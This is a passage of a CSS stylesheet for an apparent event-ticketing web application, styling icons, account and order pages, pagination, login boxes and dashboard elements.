	background: url(../images/page.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon2 a:hover {
	background: url(../images/page-hover.png) no-repeat;
}
/* icon4 */
.edit-delt li.icon4 a {
	background: url(../images/mes.png) no-repeat;
	background-position: left;
	width: 24px;
	height: 22px;
}
.edit-delt li.icon4 a:hover {
	background: url(../images/mes-hover.png) no-repeat;
	background-position: left;
}
/* icon5 */
.edit-delt li.icon5 a {
	background: url(../images/quick-link.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon5 a:hover {
	background: url(../images/quick-link-hover.png) no-repeat;
	background-position: left;
}
/* icon6 */
.edit-delt li.icon6 a {
	background: url(../images/messg.png) no-repeat;
	background-position: left;
	width: 28px;
	height: 22px;
}
.edit-delt li.icon6 a:hover {
	background: url(../images/messg-hover.png) no-repeat;
	background-position: left;
}
/* icon7 */
.edit-delt li.icon7 a {
	background: url(../images/quick-link.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon7 a:hover {
	background: url(../images/quick-link-hover.png) no-repeat;
	background-position: left;
}
/* icon8 */
.edit-delt li.icon8 a {
	background: url(../images/eye.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon8 a:hover {
	background: url(../images/eye-hover.png) no-repeat;
	background-position: left;
}
/* icon9 */
.edit-delt li.icon9 a {
	background: url(../images/right.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon9 a:hover {
	background: url(../images/right-hover.png) no-repeat;
	background-position: left;
}
/*****************  Css for manage-account page ************************/
.pb40 {
	padding-bottom: 40px;
}
.halfacc p, .url p {
	font-size: 14px;
}
.halfacc p span {
	color: #fe7525;
}
.change {
	text-align: right;
}
.buyer h2 {
	margin-top: 0px;
	margin-left: 10px;
	font-size: 26px;
}
.ml10 {
	margin-left: 10px;
}
.admin p {
	font-size: 14px;
	margin-left: 20px;
}
.show-hide li a {
	color: #fe7525;
	font-size: 15px;
}
.show-hide li {
	padding: 10px 0px;
	border-bottom: 1px solid #e7e7e8;
}
.mr15 {
	margin-right: 15px;
}
.tal {
	text-align: left;
}
.upload span {
	color: #fff;
	background: #3cc4f3;
}
.upload {
	position: relative;
	display: inline-block;
}
.upload .btn-event, .upload .uploads {
	cursor: pointer;
}
.uploads {
	opacity: 0;
	right: 0;
	position: absolute;
	width: 100%;
	top: 0px;
	height: 100%;
}
.datepicker-days td, .datepicker-days th {
	text-align: center;
	padding: 8px !important;
}
.datepicker-days td {
	cursor: pointer;
	border-radius: 5px;
}
.datepicker-days td:hover {
	background-color: #eeeeee;
}
.datepicker-days .active {
	background-color: #fe7525;
	border-radius: 5px;
	color: #FFF;
}
.event_detail img {
	max-width: 100%;
	max-height: 100%;
}
.hide_content {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
	bottom: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 2;
}
.hide_content h4 {
	background: none repeat scroll 0 0 #ffffff;
	font-size: 16px;
	left: 25%;
	margin-top: -24px;
	padding: 5px 10px;
	position: absolute;
	text-align: center;
	top: 50%;
	width: 50%;
}
.event-body {
	background-color: #fff;
}
.event-title textarea {
	resize: vertical;
	height: 150px;
}
.save-preview2 {
	margin: 0;
	padding: 0;
}
.save-preview2 li {
	float: left;
	width: 100%;
	height: 100%;
	list-style: none;
}
.save-preview3 li {
	float: left;
	width: 162px;
	padding: 2px;
	height: 100%;
	list-style: none;
}
.btn-event2, .btn-event, .btn-eventgrey {
	text-align: center;
	background: #fe7525;
	padding: 12px 15px;
	display: block;
	font-size: 15px !important;
	text-transform: uppercase;
	font-weight: 300;
	color: #FFF;
	border-radius: 5px;
	border: none !important;
	display: inline-block;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.btn-event2:hover, .btn-event2:focus, .btn-event:hover, .btn-event:focus {
	box-shadow: 0 0 8px 1px #a41a4b inset;
	color:#FFF;
}
.btn-eventgrey {
	background:#666;
}
.btn-eventgrey:hover, .btn-eventgrey:focus {
	box-shadow: 0 0 8px 1px #333 inset;
	color:#FFF;
}
.right-side1 a {
	font-size: 20px;
}
.status-tab {
	background-color: #FAFAFA;
}
.status-tab li {
	font-size: 14px;
	color: #fff;
	font-weight: 100;
}
.status-tab li a:hover {
	background-color: #e32823;
}
.status-tab li.active a:hover {
	background-color: #fff;
	color: #1e1f1d;
}
.status-tab li.active a {
	background-color: #fff !important;
	color: #1e1f1d;
}
.status {
	padding: 20px;
}
.status article {
	font-size: 17px;
	font-weight: 100;
	color: #1e1e1c;
}
.status span {
	font-weight: 700;
	font-size: 17px;
	color: #fe7525;
}
.ticket-parent {
	border-left: 1px solid #ccc;
}

.ticket-detail span {
	font-weight: 600;
	font-size: 30px;
	color: #fe7525;
}
.ticket-detail article {
	font-size: 14px;
	color: #1e1e1c;
}
.ticket-detail a {
	font-size: 11px;
	color: #fe7525;
	display: block;
}
#attend p.noattend {
	font-size: 14px;
	color: #1e1e1c;
}
.eventdash-link {
	color: #333;
	background-color: #f5f5f5;
	font-size: 20px;
	display: block;
	padding: 15px;
	margin: 0px;
	border-bottom: 1px solid #ddd;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
}
.accountSidebar {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.accountSidebar .eventdash-link2 .panel:first-child {
	padding: 0px;
}
.accountSidebar .eventdash-link2 {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}
.eventdash-link2 .panel {
	border-radius: 0;
	margin: 0 !important;
	border-bottom: 1px solid #e7e7e8;
	background-color: transparent;
}
.eventdash-link2 .panel:first-child {
	padding-top: 20px;
}
.eventdash-link2 .panel:last-child {
	border-bottom: 0;
}
.eventdash-link2 .panel a {
	border-radius: 0;
	border: 0;
	font-size: 15px;
	color: #8e8e8e;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.eventdash-link2 .panel a:hover, .eventdash-link2 .panel a.active, .eventdash-link2 .panel:target a {
	background-color: #FAFAFA;
	border-radius: 0;
}
.eventdash-link2 .panel a:focus {
	background-color: transparent;
}
.eventdash-link2 .panel-body {
	padding: 0;
}
.eventdash-link2 .panel-body .inner-list {
	list-style: none;
	padding: 0;
	margin-bottom: 0;
}
.eventdash-link2 .panel-body .inner-list li a {
	background-color: transparent;
	padding: 10px 15px 10px 30px;
	display: block;
}
.eventdash-link2 .panel-body .inner-list li a:hover {
	color: #8e8e8e;
	background-color: transparent;
}
.eventdash-link2 .panel-body .inner-list li:hover {
	background-color: #FAFAFA;
}
.select-all2 li:first-child {
	padding-left: 0 !important;
}
.info-collect label {
	float: left;
}
.info-collect .checkbox {
	display: inline-block;
	margin-top: 6px;
}
.info-collect .bold-label {
	font-weight: bold;
	font-size: 16px;
}
.info-collect .info-field {
	border-bottom: 1px solid #ccc;
}
.info-collect .info-field:last-child {
	border-bottom: 0;
}
/* Edit Order Form */
/*.event-title2 .form-group {
	margin-bottom: 0;
}*/
.preview-here {
	padding: 20px;
}
.preview-here img {
	width: 100%;
}
.red-event h4 span {
	font-size: 14px;
}
.red-event h4 span a {
	text-decoration: underline;
}

.red-event h4 {
	color: #4A5570;
}

.invite-btn {
	width: 200px;
	display: inline-block;
	margin-right: 10px;
}
.invite-card {
	background-color: #FAFAFA;
	padding: 20px;
	border-radius: 4px;
	border:1px solid #ddd;
}
.email_title {
	text-align: center;
	padding-bottom: 20px;
	border-bottom: 1px solid #CCC;
}
.email_time {
	border-bottom: 1px solid #ccc;
}
.email_title h1 {
	font-size: 25px;
	color: #8e8e8e;
	margin: 0;
}
.invite-card p {
	color: #8e8e8e;
	font-size: 14px;
}
.invite-card .save-water {
	font-size: 20px;
}
.customize-btn {
	width: 158px;
}
.event-img2 img {
	width: 100%;
}
.event-desc {
	font-weight: bold;
}
.attend-event {
	display: inline-block;
	padding: 3px;
}
.attend-event a {
	padding: 10px 15px;
	text-align: center;
	background-color: #CD459E !important;
	color: #56CDE5;
	display: inline-block;
	font-weight: bold;
}
.guest-invite {
	padding: 20px;
}
.date-schedule .select-pad {
	padding-right: 0;
}
.inline-block {
	display: none;
	width: 400px;
}
.inline-block h4 {
	font-size: 25px;
	color: #fe7525;
}
.inline-block h3 {
	font-size: 18px;
	padding-bottom: 0;
	text-align: left;
}
.inline-block .save-preview2 li {
	width: 40%;
}
.inline-block .event-detail {
	margin-bottom: 10px;
}
.inline-block .save-preview3 {
	text-align: center;
}
.inline-block .save-preview3 li {
	float: none;
	display: inline-block;
}
.custom_colors li {
	float: left;
	width: 25%;
}
.custom_colors .sp-preview {
	width: 50px;
}
.google-analytic h3 {
	color: #fe7525;
	font-size: 18px;
	text-align: left;
	padding-bottom: 10px;
}
.google-analytic p {
	font-size: 15px;
	padding-left: 0;
}
.google-analytic a {
	color: #fe7525;
}
.save-btn {
	width: 150px;
}
.order-info p {
	font-size: 20px;
}
.order-info p span {
	color: #000;
}
.order-info span {
	color: #000;
}
.order-info p a, .order-info span a {
	color: #fe7525;
}
.order-info p {
	padding: 0;
	margin-bottom: 0;
}
.order-total {
	background-color: #ccc;
	padding-top: 5px !important;
	padding-bottom: 5px !important;
}
.order-total span {
	display: block;
	font-size: 13px;
	font-weight: bold;
}
.enter-amount label {
	font-size: 12px;
	margin-top: 0;
}
.waitlist-radio .radio {
	display: inline-block;
	padding-right: 10px;
}
.event-detail2 h3 {
	text-align: left;
	padding-bottom: 10px;
}
.max-time {
	width: 50px;
	float: left;
}
.max-time2 {
	width: 110px;
	float: left;
}
.option-select {
	float: left;
	margin-bottom: 0;
}
.option-select li {
	float: left;
	margin-right: 20px;
	padding-right: 20px;
	border-right: 1px solid #000;
}
.option-select li:last-child {
	margin-right: 0;
	padding-right: 0;
	border-right: 0;
}
.option-select li a {
	color: #000;
}
.option-select li.active a, .option-select li a:hover {
	color: #fe7525;
}
.create-promo span {
	font-size: 32px;
	color: #8e8e8e;
}
.discount-dollar {
	float: left;
	width: 20px;
}
.ticket-price {
	float: left;
	width: 120px;
}
.checkbox2 {
	padding-bottom: unset;
	border-bottom: 1px solid #000;
}
.checkbox2 span {
	font-size: 12px;
}
.select-fix {
	width: 80px;
	float: left;
}
.max-time3 {
	width: 78px;
	float: left;
}
.max-time3 label {
	margin: 0;
}
/* Create Affiliate */

.ticket-price2 {
	float: left;
	width: 150px;
}
.ticket-price2 i {
	margin-left: 2px;
}
/* Event Design */

.bg-design .theme_main {
	width: 100%;
	height: 135px;
	padding: 10px;
	cursor: pointer;
}
.bg-design .theme_head {
	width: 70%;
	height: 10px;
	margin-bottom: 10px;
}
.bg-design table {
	border-collapse: separate !important;
	border-spacing: 5px !important;
}
.bg-design .table_class {
	padding: 6px;
}
.bg-design .table_head {
	padding: 5px;
}
.bg-design .table_head h2 {
	padding: 5px;
	width: 60%;
	margin: 0 !important;
}
.bg-design .table_class td {
	padding: 2px;
}
.color-picker li {
	padding: 10px;
	float: left;
}
.extra-options {
	border-top: 1px solid #000;
}
.extra-options .checkbox {
	display: inline-block;
	margin-right: 20px;
}
.extra-options .checkbox:last-child {
	margin-right: 0;
}
.required-check span {
	color: #fe7525;
}
/* Unused Organizers */

.unused-organizer {
	margin-bottom: 0;
}
.unused-organizer li {
	float: left;
	width: 100%;
	padding-bottom: 10px;
	border-bottom: 1px solid #8e8e8e;
}
.unused-organizer li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}
/* referral program */

.red-one2 {
	width: 35px !important;
}
.red-one2 h4 {
	margin-top: 4px;
	margin-bottom: 4px;
}
.copy-icon input {
	position: relative;
}
.copy-icon a {
	position: absolute;
	right: 1px;
	bottom: 2px;
}
.copy-icon i.glyph-copy {
	background-image: url(../images/copy-icon.png);
	background-repeat: no-repeat;
	width: 25px;
	height: 23px;
	float: left;
}
.copy-icon i.glyph-copy:hover {
	background-image: url(../images/copy-icon1a.png);
	background-repeat: no-repeat;
	width: 25px;
	height: 23px;
	float: left;
}
/* How it works page */

.small-span span {
	font-size: 15px;
}
.admin-list li {
	list-style: disc;
}
/* Contact Us */
.more-help p {
	font-size: 16px;
}
.more-help b {
	font-size: 14px;
}
/* Find Events */
.more-help {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}
.all-date li a {
	display: block;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 10px;
}
.all-date li a:hover {
	color: #fff !important;
}
.red_font {
	color: #fe7525 !important;
}
.test-contct span {
	font-size: 25px;
}
.copy-icon2 input {
	position: relative;
	padding-left: 30px;
}
.copy-icon2 i {
	position: absolute;
	left: 10px;
	top: 16px;
}
/* Create Question */
.remove-btn {
	color: #676767;
	font-size: 22px;
}
.remove-btn i:hover {
	color: #fe7525;
}
.ticket-price span {
	font-size: 18px;
	float: left;
	margin-top: 10px;
}
/* Pagination CSS */

.pagination {
	height: 36px;
	margin: 18px 0;
}
.pagination ul {
	display: inline-block;
 *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
	margin-left: 0;
	margin-bottom: 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
.pagination li {
	display: inline;
}
.pagination a {
	float: left;
	padding: 0 14px;
	line-height: 34px;
	text-decoration: none;
	border: 1px solid #ddd;
	border-left-width: 0;
	color: #fe7525;
	background-color: #fff;
}
.pagination a:hover {
	background-color: #fe7525;
	color: #fff;
}
.pagination .active a {
	color: #fff;
	background-color: #fe7525;
	cursor: default;
}
.pagination .disabled span, .pagination .disabled a, .pagination .disabled a:hover {
	color: #999999;
	background-color: transparent;
	cursor: default;
}
.pagination li:first-child a {
	border-left-width: 1px;
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
}
.pagination li:last-child a {
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}
.pagination-centered {
	text-align: center;
}
.pagination-right {
	text-align: right;
}
.pager {
	margin-left: 0;
	margin-bottom: 18px;
	list-style: none;
	text-align: center;
 *zoom: 1;
}
.pager:before, .pager:after {
	display: table;
	content: "";
}
.pager:after {
	clear: both;
}
.pager li {
	display: inline;
}
.pager a {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
}
.pager a:hover {
	text-decoration: none;
	background-color: #f5f5f5;
}
.pager .next a {
	float: right;
}
.pager .previous a {
	float: left;
}
.pager .disabled a, .pager .disabled a:hover {
	color: #999999;
	background-color: #fff;
	cursor: default;
}
.showing-result {
	color: #676767;
}
/* Special Section */

.fr {
	float: right;
}
.mb0 {
	margin-bottom: 0 !important;
}
.mt10 {
	margin-top: 10px;
}
.mt25 {
	margin-top: 25px;
}
.mt40 {
	margin-top: 40px;
}
.pr10 {
	padding-right: 10px;
}
.pr15 {
	padding-right: 15px;
}
.pl10 {
	padding-left: 10px;
}
.pb10 {
	padding-bottom: 10px;
}
.pb15 {
	padding-bottom: 15px;
}
.pleft0 {
	padding-left: 0;
}
.pright0 {
	padding-right: 0;
}
.m0 {
	margin: 0 !important;
}
.p0 {
	padding: 0 !important;
}
.tac {
	text-align: center;
}
.mar10 {
	margin: 10px;
}
.btn-event2 {
	color: #ffffff !important;
}
.sucerrcmn {
	margin-top: -20px;
	margin-left: 0px;
	margin-right: 0px;
	border: none;
	border-radius: 0;
}
.dib {
	display: inline-block;
}
.editdelt-icon {
	float: right;
}
.editdelt-icon .icon-back {
	top: 8px;
	background-color: #F0F0F0;
	border: 1px solid #333;
	padding: 7px 8px;
	margin-right: 5px;
	border-radius: 5px;
	color: #333;
	text-align: center;
}
.editdelt-icon .icon-back:hover {
	border: 1px solid #fe7525;
	color:#fe7525;
}
.event-theam-tab li.active a {
	background: #fe7525 !important;
	color: #fff !important;
}
.event-theam-tab li a {
	color: #fe7525;
}
.event-theam-tab li a:hover {
	background: transparent;
}
.countdown {
	width: 15px !important;
	border: none !important;
	padding: 0px !important;
	background: none;
	color: #fe7525 !important;
	font-size: 12px !important;
	height: 20px !important;
}
.mievnt {
	color: #fe7525;
	font-size: 14px;

}
.comment a, #show_repeat_info a, #select_by_date a, #select_by_day_of_week a {
	color: #fe7525;
	font-size: 12px;
}
.comment a:hover, #show_repeat_info a:hover, #select_by_date a:hover, #select_by_day_of_week a:hover {
	color: #000000;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.readonly {
	background: none repeat scroll 0 0 #EEEEEE;
}
.success {
	color: #7AB922 !important;
	font-size: 10px;
}
.error {
	color: #fe7525 !important;
	/*padding-left: 20px;*/
	font-size: 12px;
}
.btn-event:hover {
	/*text-decoration:underline;*/
	color: #ffffff;
}
.MarT0 {
	margin-top: 0px !important;
}
.MarT1 {
	margin-top: 1% !important;
}
.MarB5 {
	margin-bottom: 5% !important;
}
.Pad5 {
	padding: 5% !important;
}
.Pad8 {
	padding: 8% !important;
}
.Pad1 {
	padding: 1% !important;
}
.MarL27 {
	margin-left: 27% !important;
}
.PadT2 {
	padding-top: 2% !important;
}
.PadL0 {
	padding-left: 0px !important;
}
.mar0 {
	margin:0px !important;
}
.width60 {
	width: 60% !important;
}
.width30 {
	width: 30% !important;
}
.MarL3 {
	margin-left: 3%;
}
#your_date {
}
#your_date .addDate {
	border: 1px solid #DDD;
	border-radius: 4px;
	padding: 10px;
	font-weight: bold;
	position:relative;
	margin-bottom:10px;
}
#your_date .addDate i {
	position:absolute;
	position: absolute;
	top: 11px;
	right: 10px;
	font-size: 18px;
	cursor:pointer;
}
.bimg img {
	width: 63px !important;
}
.upload {
	position: relative;
	display: inline-block;
}
.upload .btn-event, .upload .uploads {
	cursor: pointer;
}
.uploads {
	opacity: 0;
	right: 0;
	position: absolute;
	width: 100%;
	top: 0px;
	height: 100%;
}
.tool_tip_class {
	background: url('../images/question.png') no-repeat 3px 1px;
	width: 20px;
	height: 17px;
	/* margin-left: 1%; */
	display: inline-block;
}
.tool_tip_class_new {
    background: url('../images/question.png') no-repeat 3px 1px;
    width: 20px;
    height: 17px;
    display: inline-block;
}
#social_link a, .tooltipradio a:hover {
	background: url('../images/question.png') no-repeat 3px 1px;
}
#social_link label {
	font-size: 12px;
	font-weight : bold;
}
#when_no_tic {
	box-shadow: 0 0 4px 2px #e0e0e0;
	font-size: 15px;
	padding: 10px;
	text-align: center;
	width: 96%;
	margin-left: 2%;
}
.table tr th span {
	color: #fe7525;
}
/*.back-grey a:hover, .back-plain a:hover {
	background: transparent
}*/
.back-grey a i, .back-plain a i {
	color: #000;
}
.LinH40 {
	line-height: 40px;
}
.event-theam-tab li.active a {
	background: #fe7525 !important;
	color: #fff !important;
}
.event-theam-tab li a {
	color: #fe7525;
}
.event-theam-tab li a:hover {
	background: transparent;
}
.wth43 {
	width: 43% !important;
}
.cntSeparator {
	font-size: 27px;
	font-weight: bold;
}
.navbar-form {
	position: relative;
	padding: 0px;
	margin-top: 15px;
	margin-left: 20px;
}
.navbar-form .form-control {
	border: 1px solid #ccc;
	color: #ccc;
	box-shadow: inherit;
	width: 240px;
	height: 44px;
	line-height: 44px;
	font-size: 15px;
	font-weight: 300;
	padding-right: 35px;
}
.navbar-form .btn-default {
	position: absolute;
	top: 0px;
	right: 0px;
	height: 44px;
	width: 40px;
	border: none;
	background: transparent;
	box-shadow: none;
	outline: 0px !important;
}
.navbar-form .btn-default i {
	color: #ccc;
 -webkit-transition: color ease-in-out .15s;
 transition: color ease-in-out .15s;
}
#topSearch:hover .form-control {
	border: 1px solid #8A8A8A;
	color: #555555;
}
#topSearch:hover .btn-default i {
	color: #8A8A8A;
}
.catBg {
	background-color: #FFF;
	background-image: url(../images/catBg.jpg);
}
.catList {
	padding: 0px;
	list-style: none;
	margin-top: 40px;
	margin-bottom: 40px;
}
.catList li a {
	font-size: 18px;
	color: #757575;
	margin-bottom: 15px;
	display: inline-block;
}
.catList li a:hover {
	color: #fe7525;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.more-event {
	margin-bottom: 40px;
	text-align: right;
}
.more-event a {
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
}
.marTB50 {
	margin-top: 50px;
	margin-bottom: 50px;
}
.padTB50 {
	padding-top: 50px;
	padding-bottom: 50px;
}
.loginBox .panel-default {
	margin-bottom: 0px;
}
.loginBox .panel-body {
	padding: 20px;
}
.loginBox .panel-default>.panel-heading {
	padding: 15px 20px;
}
.loginBox .panel-title {
	font-size: 27px;
}
.loginBox .panel-heading p {
	margin-bottom: 0px;
	margin-top: 5px;
}
.loginBox .btn-event2 {
	width: 100%;
}
.loginBox .agree {
	margin-top: 15px;
}
.loginBox .alert {
	margin-top: -20px;
	margin-left: -20px;
	margin-right: -20px;
	border-radius: 0px;
	border: none;
}
.or-container {
	margin-top: 30px;
	margin-bottom: 10px;
	text-align: center;
}
.or-container hr {
	margin: 0px;
	margin-bottom: -25px;
}
.or-container .or {
	position: relative;
	background-color: #FFF;
	display: inline-block;
	padding: 10px 15px;
	font-size: 18px;
	color: #6F6F6F;
}
.event-title .save-preview2 li, .event-title .save-preview3 li, .add-question, save-btn, .save-preview3 li {
	text-align: right;
}
button, html input[type=button], input[type=reset], input[type=submit] {
	outline: none;
}
.marT15 {
	margin-top: 15px;
}
.backLink {
	text-align: center;
	font-weight: 600;
	font-size: 15px;
	margin-top: 20px;
}
.eventDash .eventdash-link {
	background-color: #FFF;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	margin-bottom: 10px;
	font-size: 15px;
	text-transform: uppercase;
}
.eventDash .eventdash-link2 .list-group-item i {
	margin-right: 5px;
	font-size: 13px;
}
.marR5 {
	margin-right: 5px;
}
.eventDash .list-group-item .arrowBottom {
	background-image: url(../images/icon-bottom-arrow.png);
	background-position: center;
	background-repeat: no-repeat;
	width: 12px;
	height: 6px;
	position: absolute;
	right: 15px;
	top: 18px;
 -webkit-transition: all .6s ease-in-out;
 -moz-transition: all .6s ease-in-out;
 -o-transition: all .6s ease-in-out;
 transition: all .6s ease-in-out;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-o-transform: rotate(180deg);
}
.eventDash .list-group-item.collapsed .arrowBottom {
	background-image: url(../images/icon-bottom-arrow.png);
	background-position: center;
	background-repeat: no-repeat;
	width: 12px;
	height: 6px;
	position: absolute;
	right: 15px;
	top: 18px;
 -webkit-transition: all .6s ease-in-out;
 -moz-transition: all .6s ease-in-out;
 -o-transition: all .6s ease-in-out;
 transition: all .6s ease-in-out;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
}
.eventDash a.list-group-item {
	color: #333;
}
.eventDash .list-group-item.collapsed {
	color: #8e8e8e;
}
.eventDash-head {
	background-color: #F0F0F0;
	border-bottom: 1px solid #DADADA;
	padding-top: 20px;
	padding-bottom: 20px;
}
.all_event.nav > li > a:focus {
	background-color: transparent;
	outline: none;
}
.edit_deleteLink {
	display: block !important;
	padding: 0px;
}
.marB5 {
	margin-bottom:5px;
}
.marL10 {
	margin-left:10px;
}
.no_records {
	background-image:url(../images/nodata.png);
	background-position:center 10px;
	background-repeat:no-repeat;
	border: 1px solid #e8e7e8;
	text-align: center;
	padding: 15px;
	color: #555555;
	padding-top: 50px;
}
.table-fixed-layout {
	table-layout:fixed;
}
.totalText {
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 600;
}
.oderList .event-detail {
	border-radius: 4px;
	border-color: #ddd;
	padding-bottom: 15px;
}
.oderList .red-event {
	border-radius: 4px;
	margin-bottom: 20px;
}
.oderList .red-one {
	width: 55px;
	border-radius: 4px;
	padding: 11px 7px !important;
	background: #FAFAFA;
}
.pagi_marB0 .pagination {
	margin-bottom:0px;
}
.contactUpload {
	margin-left:15px;
}
.contactUpload .contUpbox {
	margin-right: 100px;
}
.contactUpload .upload {
	float: right;
	margin-top: -44px;
}
.ticketList {
}
.ticketList ul {
	padding: 0;
}
.ticketList ul li {
}
.dashHeader {
	margin-top: 10px;
}
.dashHeader h3 {
	display:inline-block;
	font-weight: 300;
	font-size: 30px;
	margin-top: 0px;
}
.dashHeader .badge {
	background-color:#fe7525;
	margin-left:3px;
}
.dashHeaderLeft {
	float:left;
}
.dashHeaderRight {
	float:right;
}
.attendeesSearch {
	position:relative;
	min-width: 250px;
	width: 100%;
}
.attendeesSearch .btn-search {
	position: absolute;
	background: transparent;
	border: none;
	top: 0px;
	right: 0px;
	font-size: 18px;
	color: #BBBBBB;
	height: 44px;
	width: 44px;
}
.attendeesSearch .form-control {
	padding-right:46px;
}
.dashRightLinks {
	padding: 0px;
	list-style: none;
	margin-top: 15px;
	text-align: right;
}
.dashRightLinks li {
	display: inline-block;
	border-left: 1px solid #DADADA;
	padding: 0px 12px;
}
.dashRightLinks li:first-child {
	border-left:none;
}
.dashRightLinks li:last-child {
	padding-right: 0px;
}
.dashRightLinks li i {
	font-size: 11px;
}
.btnsBG {
	background-color: #333;
	margin-top: 20px;
	margin-bottom: -20px;
}
.btnsBG ul {
	padding:0px;
	margin:0px;
	list-style:none;
	display: inline-block;
	border-right: 1px solid #262626;
	border-left: 1px solid #3B3B3B;
}
.btnsBG ul li {
	float: left;
	border-left: 1px solid #262626;
	border-right: 1px solid #3B3B3B;
}
.btnsBG ul li a {
	color: #CCC;
	text-transform: uppercase;
	font-size: 15px;
	padding: 20px 30px;
	display: block;
}
.btnsBG ul li a.active, .btnsBG ul li a:hover, .btnsBG ul li a:focus {
	color: #FFF;
	background-color: #3B3B3B;
}
.previewRight {
	float: right;
	margin-top: 20px;
}
.titleNum {
	background-color: #fe7525;
	color: #FFF;
	font-size: 20px !important;
	padding: 0px 7px;
	border-radius: 50%;
	margin-right: 5px;
}
.expertTip {
	float:right;
	margin-top: 10px;
}
.fromText {
	color:#999;
	padding-left:0px !important;
	margin-top: 5px;
}
.padL0 {
	padding-left:0px !important;
}
.navbar-toggle {
	font-size: 25px;
	border: 1px solid #CCC;
	margin-top: 20px;
}
.navbar-toggle .icon-bar {
	background-color: #CCC;
}
.por {
	position:relative;
}
.bs-navbar-collapse {
	position:absolute;
	top:0px;
	right:0px;
}
.navbar-nav.navbar-right:last-child {
	margin-right:0px;
}
#topSearch {
	position:relative;
}
.toggle-search {
	border: none;
	padding: 10px;
	display:none;
	border-radius: 5px 5px 0px 0px;
	margin-top: 15px;
	margin-bottom: -9px;
	padding-bottom: 30px;
	color: #fff;
	background-color: #CCC;
}
.toggle-search.collapsed {
	background: transparent;
	margin-bottom: 0px;
	padding-bottom: 10px;
	color: #CCC;
}
.orgProfile {
	float:right;
	margin-top:10px;
	width: 250px;
}
.eventImg img {
	width:100%;
}
.eventBrdr {
	border-bottom: 1px dotted #DDD;
	margin-top: 20px;
	margin-bottom: 20px;
}
.btn-saveevent {
	text-align: center;
	background: #666;
	padding: 12px 15px;
	display: block;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
	color: #FFF;
	border-radius: 5px;
}
.btn-saveevent i {
	margin-right:5px;
}
.saveEvenrtext {
	text-align:right;
	margin-top:5px;
	margin-bottom:0px;
}
.brdrRadius5 {
	border-radius: 5px;
	border:1px solid #ddd;
}
.org_Name {
	border-bottom: 1px solid #ddd;
	font-size: 17px;
	font-weight: 600;
	padding-bottom: 15px;
	padding-left: 15px;
	margin-left: -15px;
	margin-right: -15px;
	margin-bottom: 15px;
}
.org_Link {
	margin-top:10px;
	display:block;
}
.navbar-form {
	border: none;
}
.passProtected .btn-event {
	float: right;
	margin-top: -44px;
}
.passProtected .passBox {
	margin-right: 110px;
}
.icon-protection {
	display: inline-block;
	font-family:"Flaticon";
	font-size: 125px;
	color: #666;
	font-style: normal;
	line-height: 1;
}
.icon-protection:before {
	content: "\e001";
}
.iconsSocial {
	display: inline-block;
	font-family:"Flaticon";
	font-style: normal;
	line-height: 1;
}
.icon-FB:before {
	content: "\e000";
}
.icon-TW:before {
	content: "\e002";
}
.endedEvent {
	background-color: #fe7525;
	color: #FFF;
	text-align: center;
	padding: 10px;
	font-size: 15px;
}
.endedEvent i {
	margin-right:5px;
}
.shareBtns li {
	float: left;
	margin-right: 30px;
}
.eventPreview {
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	overflow:hidden;
	margin-bottom:30px;
	position:relative;
}
.previewOver {
	position:absolute;
	width:100%;
	height:100%;
	z-index:100000;
}
.eventPreview .container {
	width:inherit;
}
.loadPreview {
	position: absolute;
	background: #FFF;
	padding: 25px;
	border-radius: 10px;
	z-index: 100000;
	-webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.15);
	box-shadow: 0 0px 5px rgba(0, 0, 0, 0.15);
	top: 20px;
	left: 50%;
	margin-left: -67px;
	text-align: center;
}
.loadPreview span {
	display:block;
}
.searchBg {
	background-color: #333;
	padding-top: 10px;
	padding-bottom: 10px;
}
.no_recordSearch {
	background-image: url(../images/nodata.png);
	background-position: center 28px;
	background-repeat: no-repeat;
	text-align: center;
	padding: 15px;
